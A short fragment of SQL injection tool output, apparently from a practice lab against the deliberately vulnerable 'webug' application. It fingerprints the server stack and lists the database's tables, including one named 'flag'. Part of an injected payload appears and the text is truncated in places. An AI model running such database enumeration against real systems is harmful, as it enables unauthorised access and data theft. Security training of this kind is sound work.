 1)-- Zmyh
[21:05:54] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.4.45, Apache 2
back-end DBMS: MySQL >= 5.0.12
[21:05:54] [INFO] fetching tables for database:
Database: webug
[7 tables]
+---------------+
| user |
| data_crud |
| env_list |
| env_path |
| flag |
| sqlinjection |
| user_test |
+---------------+
[21:05:57] [INFO] fetched data logged to text fi
[*] shutting down at 21:05:57